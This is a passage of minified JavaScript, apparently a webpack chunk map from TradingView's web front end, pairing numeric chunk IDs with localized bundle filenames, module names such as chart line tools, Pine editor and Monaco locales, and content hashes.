":46150===e?"__LANG__."+e+".09834c07e33bf43c0f64.js":16073===e?"__LANG__."+e+".01dfb5246a56e7ba640a.js":34990===e?"__LANG__."+e+".4c44b601a399643e7c71.js":44109===e?"__LANG__."+e+".5fb6c56a7376ab09310f.js":17859===e?"__LANG__."+e+".a7004ca1ee9f2d54dc6a.js":46354===e?"__LANG__."+e+".1e1470f2912f90aa1b89.js":94937===e?"__LANG__."+e+".fced949e43b7422e13f8.js":9141===e?"__LANG__.9141.03d53f529933081b9c8f.js":92697===e?"__LANG__."+e+".b76914efbd852c8cb06e.js":21888===e?"__LANG__."+e+".633c0146fcaafcd60201.js":57402===e?"__LANG__."+e+".d9ce7d4c0eceade67c0c.js":84196===e?"__LANG__."+e+".1ca44fa811687c09b05e.js":64749===e?"__LANG__."+e+".2dc24440491e62c727bb.js":76634===e?"__LANG__."+e+".991383fac03d99a8e451.js":67317===e?"__LANG__."+e+".f348fcfe71b0606517d7.js":55489===e?"__LANG__."+e+".48d4f02979d6b170b9d1.js":31666===e?"__LANG__."+e+".884ab3cecfda5312e795.js":94258===e?"__LANG__."+e+".59104b43cd35bc7a98f7.js":84939===e?"__LANG__."+e+".44344f35cff3d9b87ceb.js":62700===e?"__LANG__."+e+".3c5591b087d85d5f1a81.js":89618===e?"__LANG__."+e+".f3d1e4a8124f726fb93d.js":7229===e?"__LANG__.7229.daa3daa1ee3c674f1287.js":25118===e?"__LANG__."+e+".375af89007ecf413e885.js":70165===e?"__LANG__."+e+".4ced05f8f56eef1808d9.js":56801===e?"__LANG__."+e+".492635b6f5993862b4ec.js":5464===e?"__LANG__.5464.3b0e32adfd91ac3b6d51.js":24364===e?"__LANG__."+e+".6e89a64938a8682f6330.js":39988===e?"__LANG__."+e+".cc9708bb8a0d58644333.js":76277===e?"__LANG__."+e+".36d72948efff076d383e.js":42158===e?"__LANG__."+e+".d80c457082d9c7a55a5f.js":41521===e?"__LANG__."+e+".62bc3e0ab2d1d9591c02.js":82242===e?"__LANG__."+e+".0c36bd529ec18e6c02c0.js":91278===e?"__LANG__."+e+".7766077924951e35ae4f.js":21066===e?"__LANG__."+e+".5e6800daea00592f143a.js":23567===e?"__LANG__."+e+".62243b329ca71f1cd66f.js":92964===e?"__LANG__."+e+".6a8c86e2b3a9991c359d.js":25155===e?"__LANG__."+e+".47135bdc22f69d5ac700.js":43377===e?"__LANG__."+e+".6c006e1942868a7f74df.js":75993===e?"__LANG__."+e+".a7709b323390a254371f.js":22705===e?"__LANG__."+e+".398bb41c7a2374321d2d.js":42800===e?"__LANG__."+e+".d4b768318b194eae4795.js":94237===e?"__LANG__."+e+".339e84441c9cb0fd481b.js":91177===e?"__LANG__."+e+".6c534665f4d4b7db2142.js":30070===e?"__LANG__."+e+".d3ef51817077c0a2efc9.js":99625===e?"__LANG__."+e+".5e5d63577ddcbbd7bda6.js":92962===e?"__LANG__."+e+".4880f997a8644872e6e0.js":56035===e?"__LANG__."+e+".fce8a10a0dc9fc44b026.js":49446===e?"__LANG__."+e+".1846f5c7cd578e76d0e9.js":74114===e?"__LANG__."+e+".16012ba7d708bd45b720.js":87193===e?"__LANG__."+e+".7f5d968390727c391d5f.js":83450===e?"__LANG__."+e+".5b27010b13d434d1bfdc.js":50648===e?"__LANG__."+e+".861879f1665bfd42ef63.js":20576===e?"__LANG__."+e+".9b57f0c6f2e0312cf458.js":98304===e?"__LANG__."+e+".048d0dc515274ac3f8a0.js":40528===e?"__LANG__."+e+".59c512ccf81272f80ff8.js":19878===e?"__LANG__."+e+".4bdf2d68ca241ec61def.js":86627===e?"__LANG__."+e+".4e16569c0047a64dcd97.js":14863===e?"__LANG__."+e+".90413ad285d4e03c22a0.js":81055===e?"__LANG__."+e+".6300680bebd198517852.js":2672===e?"__LANG__.2672.7d7366f1fcde4e5fa49e.js":88997===e?"__LANG__."+e+".a5b7a4d03339741d2dac.js":63631===e?"__LANG__."+e+".60cb1c10a95b81d7c400.js":11149===e?"__LANG__."+e+".cdeeaf8dab4a8edf8f7e.js":87115===e?"__LANG__."+e+".962bad9e1a73967f89c1.js":89756===e?"__LANG__."+e+".9d648c542aa86a881c1d.js":94667===e?"__LANG__."+e+".df785237c112be92d69e.js":95233===e?"__LANG__."+e+".4de6e3ba6c42ade9c047.js":92953===e?"__LANG__."+e+".ac2c825b7a8d49dea7ba.js":67115===e?"__LANG__."+e+".c773777ab721abf397d1.js":3443===e?"__LANG__.3443.1db8d0c29f0ac1027d23.js":22481===e?"__LANG__."+e+".fb2e316c45b2e90bc3f8.js":22641===e?"__LANG__."+e+".9bab9a7aa11b8e43a03d.js":61253===e?"__LANG__."+e+".3d28c27986f6d1296814.js":83899===e?"__LANG__."+e+".3e73519810120cbe9bc1.js":22773===e?"__LANG__."+e+".0bb4fd4fd8e93b224ecf.js":99843===e?"__LANG__."+e+".a551a9d705bf8e4c2385.js":4193===e?"__LANG__.4193.72128c992d7b721d5d59.js":44574===e?"__LANG__."+e+".7954eb26d14bf21eaf21.js":53228===e?"__LANG__."+e+".f5f8d5b3b188be2d8795.js":45443===e?"__LANG__."+e+".bd93b1fbd0fd6298ca8f.js":72658===e?"__LANG__."+e+".f2f099046ce90e225811.js":82513===e?"__LANG__."+e+".dfc1ea59ac5844bb6be8.js":46458===e?"__LANG__."+e+".8e0e5f02bfbf22f64852.js":88736===e?"__LANG__."+e+".9971ea7a8f2cc0acf797.js":89993===e?"__LANG__."+e+".32fcc3ae6766a9a5afbf.js":76228===e?"__LANG__."+e+".51fd5becb23b88b97029.js":47088===e?"__LANG__."+e+".b299328de7b6863c7399.js":36989===e?"__LANG__."+e+".334ee44879d9fb8963bb.js":22510===e?"__LANG__."+e+".893d8a0f0eeb663a9157.js":88762===e?"__LANG__."+e+".dbe6dc548f4d038937c1.js":36534===e?"__LANG__."+e+".c852077bd72e37fa1f92.js":83617===e?"__LANG__."+e+".1ff59df3bc159784b4d1.js":96841===e?"__LANG__."+e+".2ee26fdcbc943bc371ce.js":5538===e?"__LANG__.5538.4d2b882321b3f16afa7e.js":87941===e?"__LANG__."+e+".50a0b5fbb09a16346ef8.js":59708===e?"__LANG__."+e+".99f75a7283f74e209d02.js":39618===e?"__LANG__."+e+".f81a8524d62509b16d30.js":43279===e?"__LANG__."+e+".e6d2808b8da22d827697.js":70911===e?"__LANG__."+e+".652a09d22f3b0aa2cad5.js":32395===e?"__LANG__."+e+".82361fa87b58a3d772ef.js":97754===e?"__LANG__."+e+".a29df1ee3e190a4c3e0a.js":59050===e?"__LANG__."+e+".fc72bab9a0e49cf1e38d.js":18513===e?"__LANG__."+e+".c3919fcfdb983f703e9f.js":29323===e?"__LANG__."+e+".c37fedec008c417da616.js":58837===e?"__LANG__."+e+".7647b5afee8d1891e927.js":64922===e?"__LANG__."+e+".6ce5636ef16d31dc4864.js":69694===e?"__LANG__."+e+".4140232e82da82215e5b.js":85879===e?"__LANG__."+e+".262712afbd2ad84641e6.js":26960===e?"__LANG__."+e+".7868abe2e7ab4d0739e5.js":68286===e?"__LANG__."+e+".94ef47e463ef540a5768.js":45258===e?"__LANG__."+e+".894bcf8f9539cbceada2.js":78452===e?"__LANG__."+e+".90cf03ae783d69e99378.js":53789===e?"__LANG__."+e+".e5ad985078122ebd1205.js":4189===e?"__LANG__.4189.c6cefe7f2e6606da225d.js":49394===e?"__LANG__."+e+".c3c0f19bb9f4b312b40e.js":53246===e?"__LANG__."+e+".fe887d96c411d19b2e88.js":90647===e?"__LANG__."+e+".4dbb372f4caffbedbe59.js":24228===e?"__LANG__."+e+".67eca689b9d8e41ef161.js":43070===e?"__LANG__."+e+".d47aff20ed865bfffa0f.js":35150===e?"__LANG__."+e+".76e11181afe1940ade5a.js":60068===e?"__LANG__."+e+".62540881d6c761883f87.js":53044===e?"__LANG__."+e+".c257047a6511e5d8ca85.js":42412===e?"__LANG__."+e+".5e817c87186505ff1f30.js":98996===e?"__LANG__."+e+".00861b5a9b49f4710f30.js":79821===e?"__LANG__."+e+".153e9e009fe0c8c04be4.js":37389===e?"__LANG__."+e+".72c57001b12b381c94bd.js":83083===e?"__LANG__."+e+".02a026a2fb7925ef0a26.js":63051===e?"__LANG__."+e+".3680f2b75345ca678045.js":52324===e?"__LANG__."+e+".3126facc504ab7d29fa6.js":67436===e?"__LANG__."+e+".c30576cb61d4ac87eab6.js":37786===e?"__LANG__."+e+".2b822ef70d0cd4919d7d.js":91038===e?"__LANG__."+e+".a4d2b5ddce8e26427005.js":54781===e?"__LANG__."+e+".0e01bda16c8c3fe88581.js":14150===e?"__LANG__."+e+".5c32a64b20e277d77890.js":22250===e?"__LANG__."+e+".e682d1afdd3ed2b9a814.js":22669===e?"__LANG__."+e+".a3f33d4f9d34b82a5c33.js":24673===e?"__LANG__."+e+".af8eecaef52d51c7a229.js":83761===e?"__LANG__."+e+".ad7535a257029c863870.js":80711===e?"__LANG__."+e+".c732eab647330355115e.js":64269===e?"__LANG__."+e+".cc16aa1fa588831a75f5.js":24299===e?"__LANG__."+e+".0c62a4cb9de2fc8b195e.js":54142===e?"__LANG__."+e+".9cb5299965a75d63fdde.js":45303===e?"__LANG__."+e+".edcd2d7b016e7c5a9597.js":76912===e?"__LANG__."+e+".569912681d98b404503c.js":97848===e?"__LANG__."+e+".fdf087aff66c3586963a.js":31628===e?"__LANG__."+e+".82a88d5c012fe2224eba.js":18294===e?"__LANG__."+e+".9da7b84c132c276c73b2.js":76018===e?"__LANG__."+e+".1e15fe890058136bd825.js":26390===e?"__LANG__."+e+".43b41187d00eb18a313a.js":62956===e?"__LANG__."+e+".b8c50d0aeb77f48362ac.js":18727===e?"__LANG__."+e+".7a3132fad232a298636a.js":88036===e?"__LANG__."+e+".72240c3a6d1bc4730a8b.js":54935===e?"__LANG__."+e+".6f1cd59b45562a14cf7e.js":24450===e?"__LANG__."+e+".35ac03fed44d970d42b3.js":21004===e?"__LANG__."+e+".901d4a0587487857f6b3.js":61483===e?"__LANG__."+e+".221b3dca651c9c38cbba.js":27521===e?"__LANG__."+e+".7478a44867fb0359659a.js":47457===e?"__LANG__."+e+".a242630732e5c3118d23.js":33768===e?"__LANG__."+e+".9a66e2e370d7b6e3d02e.js":3516===e?"__LANG__.3516.1e11d529c04cc9fd3421.js":79451===e?"__LANG__."+e+".1aa4957d4bcda2edfde9.js":86029===e?"__LANG__."+e+".5d90ba0dba4ba8501aa5.js":60116===e?"__LANG__."+e+".719744e7e43389232ec7.js":74653===e?"__LANG__."+e+".75fc8cf583a356b62a20.js":78518===e?"__LANG__."+e+".230317c2f179c3195985.js":78750===e?"__LANG__."+e+".498390bab28616074152.js":21898===e?"__LANG__."+e+".4b5873aa539820e13f08.js":43863===e?"__LANG__."+e+".f60a4937f3c3f3e92370.js":({
155:"show-report-dialog-impl",338:"study-elliott-wave",347:"marked-symbols",577:"conversion-context",993:"line-tool-bezier-cubic",1100:"line-tool-regression-trend",1409:"backtesting-impl",1438:"lightweight-analysis-chart-deps",1464:"script-view",1521:"zxcvbnEnPackage",1646:"legend-view-renderer",1699:"chart-renderer",1787:"add-to-watchlist-action",1826:"line-tool-vertical-line",2284:"regwalls-manager",2859:"video-js-styles",3039:"new-confirm-inputs-dialog",3961:"profile-api",4855:"chart-news",4987:"pine-viewer-impl",5331:"open-share-popup-impl",5343:"open-block-info-menu-impl",5917:"line-tool-text-note",6425:"themes",6489:"show-stock-bonds-dialog",7718:"pine.monarch.v5",8208:"show-etfs-dialog",8297:"currency-label-menu",8528:"editor-right-panel",8608:"support-dialog-impl",8707:"series-chart-base",9107:"publication-view-popup-render",9125:"generate-alerts-events-csv-file-impl",9183:"recovery-request-dialog",9663:"news-dialog",10325:"form",10704:"create-dialog",11217:"get-private-message-button-action",11304:"show-economy-indicator-dialog",11435:"notes-dialog",12060:"source-properties-editor",12136:"idea-view",12227:"volume-footprint-study",13e3:"editchatroomdialog",13123:"early-bird-banner",13609:"get-chatid-by-user",13719:"phone-change-flow",13732:"fullscreen-image-dialog-impl",13834:"show-watchlists-dialog",13982:"pine-dialog",13993:"pushstream-multiplexer",15160:"show-analysis-dialog",15173:"fires-action-creators",15196:"svp-study",15734:"line-tool-poly-line",15767:"zxcvbnCommonPackage",16126:"canvas-rendering-context-save-restore-leaks-utils",16292:"monaco.editor.locale.de",16678:"script-access-required-dialog",16813:"tradingview-copyright-with-border-data-impl",17226:"showMaxFollowingsExceedDialog",17336:"compare-model",17515:"linetools-limit-exceeded-dialog",17633:"line-tools-split-adjuster",17909:"script-form",18304:"lt-icons-atlas",18477:"monaco.actions",18886:"ideas-dialog",19012:"monarch.colorizer",19213:"publication-view-idea",19311:"take-screenshot",19314:"open-default-script-dialog",19769:"subscription-has-changed-dialog",19816:"toast-layer",19886:"snowplow-embed-widget-tracker",19938:"symbol-list-service",20247:"line-tool-tweet",21106:"mind-popup-empty-state",21260:"nsd-unpack-impl",21596:"line-tool-fib-speed-resistance-fan",21977:"line-tool-triangle",22020:"show-portfolio-dialog",22163:"line-tool-templates-list",22347:"add-compare-dialog",22425:"community-hub-dialog",22532:"chart-source-ids-getter",22547:"gopro-dialog",23769:"support-wizard-shortcut-page",24013:"line-tool-price-note",24044:"cookies-notification",24108:"open-pine-editor-source-code",24269:"monaco.language.client",24413:"monaco.nls",24990:"monaco.editor.locale.ja",25237:"new-edit-object-dialog",25463:"show-warning-alerts-max-total-count-exceeded",25557:"show-overall-watchlist-alerts-limit-popup",25648:"line-tool-risk-reward",26070:"line-tool-fib-speed-resistance-arcs",26187:"show-x-share-toast",27118:"tooltip-chart-card",27891:"send-message-dialog-impl",28498:"privacy-preference-dialog",28507:"get-error-card",
28715:"monaco.editor.locale.zh-hant",28718:"go-to-date-dialog-impl",29074:"study-zig-zag",30034:"monaco.editor.locale.pt-br",30083:"leader-board-ad",30946:"alerts-rest-api",31152:"monaco.language.services",31341:"pine-store-provider",32273:"study-pivot-points-high-low",33410:"performance-test-mode-1",34189:"bug-dialog-creation-handler",34555:"show-contracts-dialog",34654:"layout-chart-sync",34879:"interrupt-confirm-modal",34954:"show-options-dialog",35344:"publication-comments-container",35381:"support-portal-notification",35485:"tpo-style-property-definitions",35592:"error-lottie-animation",35922:"favorite-indicators",35980:"clear-old-settings",36367:"backtesting-strategy-facade",36804:"chart-warning-hint",37213:"show-bond-yield-curve-dialog",37756:"exchange-agreement-dialog",37877:"insert-image-dialog",38333:"bootstrap-monaco",38442:"chart-alerts-facade",38449:"show-seasonals-dialog",38787:"page-snapshot",39203:"pine-dialog-open-state",39239:"curve-chart-content-utils",39442:"convert-mediator-story",39843:"line-tool-table",39859:"footprint-pane-view",40034:"form-select",40101:"tv-coins-dialog",40266:"publish-tools",41061:"monaco.editor.locale.es",41328:"series-icons-map",41414:"demonstration-highlighter",41524:"monaco.editor.locale.zh-hans",41672:"lollipop-tooltip-renderer",41814:"toast-ad",42441:"solution-id-map",42628:"line-tool-anchored-vwap",42706:"simple-dialog",42836:"wrap-pine-tags",43440:"ticket-data",43458:"alert-utils-has-user-access-to-data-source",43703:"ban-user-dialog",43980:"context-menu",44162:"time-frame-view-renderer",45322:"lightweight-chart-price-time-tooltip",46169:"upgradeDialog",46260:"published-idea-banner",46383:"create-error-dialog",46650:"table-view-dialog",46739:"line-tool-fib-wedge",46772:"change-interval-dialog",46882:"tablecontext-menu",47538:"studies",47559:"manage-drawings-dialog",47577:"show-news-dialog",47584:"monaco.vscode.api",47723:"chart-actions-provider",47961:"declaration",48033:"tv-user-link-popup",48178:"support-wizard-warnings",48255:"chart-floating-tooltip-activation-hint",48413:"support-wizard-high-volume-info",48528:"monaco.vscode.services",48552:"video-banner-dialog",49652:"monaco.model.service",49883:"branding-source",49974:"line-tool-balloon",50182:"global-notification",50269:"chart-text-editor-renderer",50625:"general-chart-properties-dialog",51263:"video.js",52094:"symbol-list-context-menu",52453:"screener-new-standalone-dialog-impl",53547:"promotion-dialog",53881:"go-to-tradingview-referral-dialog",54160:"show-pine-dialog",54615:"referral-welcome",55356:"global-notification-tools",55381:"chart-bottom-toolbar",56008:"news-description-dialog",56946:"open-replay-properties-dialog",56982:"recaptcha",57234:"line-tool-fib-spiral",57674:"alerts-chart-action-creators",57714:"user-status-declaration",58418:"show-documents-dialog",58613:"change-plan-dialog-impl",58817:"validate-intl-address-dialog",59328:"lt-property-pages-with-definitions",59507:"publication-advertisement",59630:"async-gzip.worker",60058:"monaco.decode",60317:"backtesting-static",60493:"watchlist-widget",
60548:"editor.worker",60969:"error-renderer",61126:"get-scan-data",61533:"story-item-transform",62068:"financials-solution-id-map",62234:"nsd-inflate-pako",62363:"monaco.editor.locale.tr",62557:"support-wizard-whats-new-page",62778:"lightweight-mini-chart-bar-builder",62811:"warning-popup-impl",62914:"volume-footprint-style-property-definitions",62943:"react-popper",62997:"lollipop-chart-events",63088:"pine.monarch.v3",63595:"username-hints-list",63875:"create-publish-untrusted-strategy-dialog",63885:"currency-label-menu-events",63968:"symbol-info-dialog-impl",64185:"monaco.editor.locale.pl",64644:"react",64997:"tabbeddialog",65058:"manage-access-dialog",65085:"feed-idea-ad",65588:"chart-widget-gui",65623:"pop-over",65646:"forecast-quotes-snapshoter",65909:"persistent-logger",65947:"validate-address-dialog",66040:"line-tool-comment",66399:"snowplow-tracker",66472:"publication-view-popup-manager",66687:"recaptcha-popup",66866:"tpo-study",67303:"screener-market-dialog-impl",67484:"show-alternative-email-popup",67958:"pine-editor-dialog",68155:"image-dialog",68381:"study-property-pages-with-definitions",68481:"symbol-search-dialog",68519:"show-forward-curve-dialog",68982:"alerts-warning-dialog",69181:"open-news-dialog-impl",69241:"monaco.configuration.service",69486:"clear-conversation-modal",69874:"lottie.worker",69881:"wrong-account-dialog",70059:"line-tool-volume-profile",70532:"invoke-alert-editor",70688:"line-tool-inside-pitchfork",70917:"editor-base-layout",71185:"basic-quotes-snapshoter",71192:"quote-ticker",71319:"alerts-collection",71375:"price-scale-mode-buttons-renderer",71394:"cmoneycomtw-copyright-data-impl",71565:"publication-view-script",71632:"line-tool-triangle-pattern",72111:"pine.monarch.v4",72264:"alerts-error-presenter",72465:"line-tool-pitch-fan",73234:"study-inputs-pane-views",73236:"player-customizer",73480:"fires-actions",73644:"ignore-users-dialog-list",73678:"details-metrics-action",73688:"social-pages-period-formatter",74218:"alert-label-context-menu-actions",74341:"technicals-dialog-controller",74364:"context-menu-renderer",74523:"show-forecast-dialog",74834:"add-lightweight-minichart-copyright-impl",74962:"show-technicals-dialog",75439:"general-property-page",76040:"tradingview-copyright-new-data-impl",76274:"show-financials-dialog",76544:"editor-right-panel-store",76663:"monaco.keybinding.service",77588:"chart-event-hint",78618:"support-open-ticket-wizard",78717:"pine.monarch.v6",78841:"matcherPwnedFactory",78877:"payment-order-dialog",78905:"seasonals-chart",79041:"tradingview-copyright-trade-with-data-impl",79476:"alerts-trackers",79615:"version-history-dialog",79671:"show-theme-save-dialog",79902:"lt-stickers-atlas",80762:"chart-floating-tooltip",80912:"details-dialog-renderer",80939:"translated-symbol-description",81097:"alert-label-action-creators",81495:"lt-pane-views",81554:"monaco.editor.locale.ru",81605:"advanced-chart-lollipops",81758:"line-tool-cyclic-lines",83179:"chat-message",84070:"show-error-dialog",84206:"timer.worker",84436:"line-tool-idea",84692:"lsp.worker",
84827:"published-charts-timeline-tooltip",84952:"object-tree-dialog",85038:"lentaru-copyright-data-impl",85057:"alerts-session",85480:"alerts-actions",85652:"hammerjs",85974:"signin-dialog",86001:"paywall-manager",86413:"publication-view-video",86740:"performance-test-mode",86914:"spinner",87196:"lightweight-minichart-study-data-source",87509:"message-dialog",87851:"svp-style-property-definitions",88116:"invite-only-dialog",88358:"series-pane-views",88640:"support-wizard-main-problem",88697:"line-tool-emoji",89467:"compare-symbols-chart",89963:"mind-popup-render",90167:"monaco.editor",90415:"symphony-communication",90864:"use-user-theme",90880:"render-unsubscribe-dialog",91668:"study-pane-views",91833:"end-of-series-banner",92003:"lightweight-minichart-social",92229:"alerts-action-creators",92746:"open-script-dialog",92817:"monaco.editor.locale.fr",92968:"chatbot",93158:"monaco.editor.locale.it",93206:"publication-view-error",93248:"alerts-response-mocks",93340:"delete-locked-line-confirm-dialog-content",93528:"take-chart-image-impl",93801:"tpo-pane-view",93870:"support-open-ticket-page",95062:"lollipop-futures-contract-expiration",95634:"pine-reference-dialog",95756:"tv-coins",95760:"latest-updates-tooltip-styles",96075:"lollipop-latest-updates",96353:"news-mediator-api-service",96427:"monaco.editor.locale.ko",96513:"monaco.vscode.language.client",96727:"lazy-jquery-ui",97202:"gopro-order-dialog",97509:"tradingview-copyright-data-impl",98557:"line-tool-note",98830:"two-factor-api"}[e]||e)+"."+{155:"5078ed4678ad9e61a41c",338:"ae6269e9aeaeecbcc566",347:"f3b3a8e9ac601bc26171",497:"2aa37b73104ed032db51",502:"640f6c4fd4787e9a2042",577:"4a32449f85b31d327e99",676:"61a8a893a2c6054d694f",834:"27389efc3a781b6abd60",924:"096148ead9083ca7ab5d",993:"6d0a2d9114f8b84e72d5",1100:"e0622f00819821ea7ed9",1123:"3d40f29d10b100dca5b5",1382:"5ebdd873f1ff0da51e63",1390:"ffdc2b9032c730265212",1409:"38064d773e8d3d8fd9d7",1438:"7e7728ee68d1ad89880a",1464:"affe384643170234cb64",1510:"54eeefc2cfb381eacf1d",1521:"4476ef2e0363c53c7e1a",1534:"94420fc504af8decce40",1646:"87da9c6e2bb8432c662f",1699:"6c197e79e9a30f4b078b",1748:"c15779f4abc5457b54b2",1787:"5ab56fe18462733cc0a1",1826:"27b4698569955e335f47",2024:"1ef38cc0a469a09455bf",2156:"61b613796448fd17fa0a",2176:"f8514e2507fa13eb0dab",2243:"c33aaa6aefc3a37b03f6",2253:"03cc4a65be8af15f6108",2284:"2c7c891cd148aa8bafd6",2428:"85d1aa1729796b3511da",2507:"0d26f008e5011133799c",2738:"57520154470b1de4a5f4",2843:"d400985d79813f687a06",2859:"c7f8470d524422ab4a0b",2942:"7566daf4f0b31d123f91",2949:"87faab981df2dff4bc25",3039:"8c6b7d2918e2a75ec333",3043:"33a74b1b814604a3c8af",3048:"08f75e7cb5ee60581ca6",3052:"79d7e830447265eb3a5d",3535:"525dc5da71d49b6b4762",3558:"a3c42951ee02ac0e87ab",3697:"c957cac172c30ed697f6",3740:"4785f11d7e8c6dcd824f",3961:"2586df47f48271a72ff2",4050:"c5cbdd630ee1bb09e7c2",4058:"3a175f00f595ba8ecaff",4184:"bc87e639710d8da591e6",4350:"4f1cd4ebb37f29c5863f",4855:"5cf0be9deb8819ae7a1f",4987:"9f0bee8dec8886a825f5",4998:"58ba0c95c7842fcfd58a",5111:"bf333ca9b4f788d3bfdd",
5246:"cfcd932848eb827c99e2",5290:"5eb933ecfbf41e9b6682",5331:"5c87ddab9db6acd25f00",5343:"b2683fe57d9413683d48",5424:"16690be42b5e8f7c7d1c",5449:"3787714e9f37b65bde6c",5553:"c0f30e1b253e120f5b31",5652:"07525838305e33b7c025",5709:"19e58863872b3cbe5db4",5792:"7fcbad8c85af3ba345b6",5875:"ec5d23e5a7709d1eca68",5917:"f9da2ed3b00c96e45ecb",6181:"8d7432168e878321441c",6342:"e50bf28d87ef17b77419",6365:"cf45f2724a910be09107",6406:"176683d78e50e8fffcf1",6425:"56169d4d088be2264edf",6437:"8c54bda0691fb22f2348",6489:"418c493549849d807c59",6610:"049f20ec2d818d00384d",6797:"3f23ad5989e7ace50d8e",6837:"6f88695ca6488fc60ed4",6877:"233b1a0cfcf0592d7168",6918:"7afbe7a47f9eac671620",7222:"d756dedae8b2e90648b7",7291:"011ebe31dacaaaba71c6",7347:"69bc3d90e891689d4c84",7558:"c0ece8f59a52ad0af04f",7600:"e5a4850f883fe62b996d",7669:"a7acf115d1646b7fb8e8",7676:"a648a5fdc8d34d5331fa",7718:"e0c19c0ce3b931a9893a",7751:"b76250961d36db868bf5",7757:"49dadcadfa450af9d67e",7908:"b4a77b0330df404126e7",7972:"d830b7732358ac2d996e",8046:"e240acdf508419d6739d",8106:"b4423bfe1df1c185a86f",8208:"281cb2a6d202f42ccff0",8294:"6ab5389e1f90a4bd817a",8297:"8f22c1f2c1c32797c3a9",8528:"9f9ca40ad5f2c504bbb7",8608:"a39f2a8aba6176640da0",8649:"3ebbd59472727acc8f4c",8707:"01182458c1d331f82c58",8762:"937e9be89017ab9d19b8",9107:"31e66101808730806f2a",9125:"0654040affe2eb5014e1",9143:"080dbc27dd4bc19d149a",9161:"1e476e2726e2d4e62b04",9183:"730703cd59efbc48d644",9238:"0de4ef9badc4630c7146",9258:"527389c6c727b1c12104",9325:"3eb0347ac3afd65e4e78",9343:"760038973bc491b85cff",9524:"a8fdba3cad0335ee38fc",9663:"d6316af79d5e0a1aeea1",9760:"a72927e881096fc5e0b8",10184:"7900f7916b0960ea5e42",10325:"02fd3ab3643e4ecf5520",10704:"76ce9057a5b4dfaef461",11087:"cdbf0d2bc0aefbfef10e",11217:"62ad6853060f09793dc5",11304:"b28ed9d835e1c0087146",11344:"cf62f0326c7c5aca0fa3",11435:"de0dc844de3e8332b103",11644:"a9246be56de2a283db9f",11994:"570dc1fba5554aa19ea4",12014:"9ae880c9f173d16c0eee",12035:"23185e6e82a04e0c36c0",12060:"ce79c5d6ef02de0f559a",12136:"b4b8162417d7f84d134d",12227:"4fb152a5569fe9124a24",12230:"9b6b535823832195ee4e",12544:"21df4af158c0d8d2019b",12559:"f73434fe9c7bb61ee9a7",12796:"f77fa4bedbc3edd65ebb",12947:"3462418cc4651e020188",13e3:"3c0ac4b5c86a6b1ece68",13025:"52337e78013b3b60d322",13123:"1a44f790b5a6875ec1d2",13349:"00e04f1ce3e7d094fa9b",13518:"50e298737ad92f4a8553",13609:"ec7bf3c9c6ff51a2d09f",13702:"6541bb6a01df3725e5d3",13719:"3ede17a3e2d0b679a1bf",13732:"7d39c53fd62f1653c896",13759:"38d1b9b7cf9678d951c9",13834:"41511af87db5322e7f65",13917:"3d328b63449d8a9c67b0",13982:"c77bb027d82feb9565cc",13993:"172efbcd7f0e81a5f7d4",14015:"94734a361917c1ac738c",14144:"6fda8f09fc232d0647d1",14241:"ee0dac77ad34bb215783",14273:"7ab6e97e7e58fc593d46",14472:"f843a0128ca8f14bd873",14550:"86414d0fa2c50c6750cb",14733:"bb55de77af61c59930b1",15e3:"51c33bab6adae758875b",15074:"6f5ee9370cfdc88cdbe0",15160:"a94745dd15f6e6d5959d",15173:"d109cb50d5d749456654",15196:"57c41c66faaece90f30d",15365:"efa77d5965e8112cc0d0",15496:"8f63ed70e7971da81039",15543:"4d00a05e3a222604f9e3",15734:"8578b3ec131ebba7edbc",
15767:"997a06eeb554c510438c",16005:"a70241c0290824c69ea2",16126:"3366dcf6c0b6f90584f8",16292:"86044d367bf36030f0b4",16517:"e012e4237d66960f6ccc",16531:"78ef0ded30dcb0bd563a",16557:"f569f0f57f48e843b22d",16678:"1464020d55316ed0fc0a",16803:"4b2fa606e022be615650",16813:"a20a683c31d639dc9433",17029:"c8f74a3bb8689e915a13",17095:"4ca0c76fd03262c7e9e3",17137:"12ac0d777fc558f70ece",17204:"6424caf913a5646a919e",17226:"3d5d942181faf089f6db",17336:"225b0fa3882d9afb2e62",17432:"badc7b0fc8ae0d8cfe3b",17515:"8a5426840e79cc420577",17633:"fd25bb0ec17daeb7aad7",17686:"49c8c29c2dc01561cfdf",17781:"5568a2867e8a7b1e0013",17909:"3a6fd5cee505b8b27ba8",17929:"d83db9f33bf14adbdfc3",17935:"d6196910cdab372e75c0",17944:"f6758ca21b2a731985ff",18002:"a2a6a57bf91ca55aba11",18204:"fbc832aee484c666bc84",18302:"4319b485fd8b2cbbb727",18304:"6763438c8e851c859fc3",18475:"62aec9c5114dc6b29c0e",18477:"1e9b16c08110864b704c",18729:"d7256603267981e419cc",18734:"3336a2e5c8c10bb1eb1c",18823:"eb669574d0a023452947",18886:"9dee7032652381f98d50",18892:"8045af97d5fd4d423500",18934:"8faa616b1214a57dafdb",19012:"f3e7190ba20d16170fae",19133:"cca4956201a9f21a1a1f",19213:"dcf831afb302b75e2440",19311:"5139d8e25ecde176dda6",19314:"1c3bd7d2d7b46a830e3f",19420:"a812cf7f3440670f765e",19696:"bec55577e22d478837ed",19763:"5935a2931eaa4566d52b",19769:"fefc4de1354b26f62c16",19816:"6f2d989c0f8fbc2afe11",19886:"5b6ad699d86c1728dbac",19894:"e3f513231f26f78edeb2",19938:"13c2145bf49a09af915b",20111:"23e7807c08599adc14b1",20247:"c10e20dcc18c465d4545",20315:"9e3f12f87bf49457700b",20431:"15a2298f81f8f1651804",20432:"b06b46011d321e1f1dea",20560:"8287bb5ead4efc69b787",20868:"2b47f4b81d4abcf3f409",21012:"f0ce26f46fd3a3d76e55",21106:"dbb5654e734115c7d03d",21113:"9985e9ad3d42dea2d986",21148:"8c0ca7e7f5f0994ab19e",21190:"ebe9cdaaf757141c9cf3",21243:"8601566dcbccb474e87d",21260:"d6f27d07ddf92e6be814",21269:"f93a849f15a562ccf0cf",21341:"ce260d6574b41117a6d5",21438:"191ccf6f063f4d884902",21596:"0b5edf40394ae5dbd19b",21629:"e1f0e8638ec2141df6ec",21648:"0c443e77ab3c6c3af3ea",21658:"37dcd570bf3d1a30b469",21673:"59ea55849a81eb2a61c1",21776:"7cae0caea633519d213e",21977:"4c2286458371a4776ba0",22020:"b965b1e07a6f41216874",22066:"68956418d5fd3811e507",22163:"327791991eb8c0f9a5e5",22237:"ec96ebc9a134c054bfad",22347:"cfc3cc00dc37f4511534",22425:"2a31f8f1bc0baa6f49a1",22532:"c65a4ea41e95174620a6",22547:"668edb394dc7106ac048",22783:"8c2af6b94715190cbe4f",22837:"56e137fb7e03061ca360",22851:"e83b108789182e9a65e6",22925:"e6725dfe378a8e4dbbee",23101:"ad